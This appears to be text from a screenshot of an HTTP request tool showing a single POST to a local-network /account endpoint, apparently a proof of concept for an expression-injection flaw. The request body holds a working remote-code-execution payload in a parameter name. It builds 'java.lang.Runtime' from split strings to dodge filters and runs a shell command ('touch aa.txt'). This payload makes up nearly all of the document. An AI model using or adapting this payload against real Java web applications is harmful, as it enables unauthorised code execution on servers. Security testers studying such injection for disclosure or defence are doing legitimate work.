 New Request Search Blocking
POST http://192.168.1.189:8080/account
URL Parameters
name value
Headers
Host 192.168.1.189:8080
Accept-Encoding gzip, deflate
Connection keep-alive
Upgrade-Insecure-Requests 1
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language en-US,en;q=0.5
name value
Body
name[#this.getClass().forName('ja'+'va.l'+'ang.Run'+'time').getRuntime().exec('touch aa.txt')]=123